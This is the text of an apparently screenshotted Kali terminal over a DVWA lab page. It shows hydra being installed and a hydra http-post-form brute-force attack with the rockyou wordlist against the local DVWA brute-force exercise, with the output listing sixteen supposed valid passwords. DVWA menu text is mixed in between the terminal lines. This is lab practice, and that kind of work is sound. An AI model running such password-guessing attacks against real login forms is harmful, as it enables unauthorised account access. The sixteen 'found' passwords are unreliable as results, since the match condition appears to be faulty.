 1 2 3 4
EN
7:43
kali@kali: ~
File Actions Edit View Help
Setting up libbson-1.0-0t64 (1.30.3-1) ...
Setting up libjxl0.11:amd64 (0.11.1-4) ...
Setting up libmongocrypt0:amd64 (1.13.2-1) ...
Setting up libmemcached11t64:amd64 (1.1.4-1.1+b2) ...
Setting up libfbclient2:amd64 (4.0.5.3140.ds6-17) ...
Setting up libavcodec61:amd64 (7:7.1.1-1+b1) ...
DVWA
Setting up libmongoc-1.0-0t64 (1.30.3-1) ...
Setting up libfreerdp3-3:amd64 (3.15.0+dfsg-2) ...
Setting up hydra (9.5-3) ...
Processing triggers for libc-bin (2.40-3) ...
Processing triggers for man-db (2.13.0-1) ...
Vulnerability: Brute Force
Processing triggers for kali-menu (2025.1.1) ...
Home
Instructions
┌──(kali㉿kali)-[~]
Login
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-post-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Welcome"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-14 07:42:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Welcome
Login
[80][http-post-form] host: 127.0.0.1 login: admin password: 123456789
[80][http-post-form] host: 127.0.0.1 login: admin password: password
Welcome to the password protected area admin
[80][http-post-form] host: 127.0.0.1 login: admin password: 123456
[80][http-post-form] host: 127.0.0.1 login: admin password: 12345
[80][http-post-form] host: 127.0.0.1 login: admin password: abc123
[80][http-post-form] host: 127.0.0.1 login: admin password: 12345678
[80][http-post-form] host: 127.0.0.1 login: admin password: rockyou
[80][http-post-form] host: 127.0.0.1 login: admin password: iloveyou
[80][http-post-form] host: 127.0.0.1 login: admin password: lovely
[80][http-post-form] host: 127.0.0.1 login: admin password: daniel
More Information
[80][http-post-form] host: 127.0.0.1 login: admin password: nicole
[80][http-post-form] host: 127.0.0.1 login: admin password: babygirl
[80][http-post-form] host: 127.0.0.1 login: admin password: monkey
[80][http-post-form] host: 127.0.0.1 login: admin password: princess
[80][http-post-form] host: 127.0.0.1 login: admin password: jessica
[80][http-post-form] host: 127.0.0.1 login: admin password: 1234567
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-14 07:43:01
Authorisation Bypass
┌──(kali㉿kali)-[~]
└─$
Open HTTP Redirect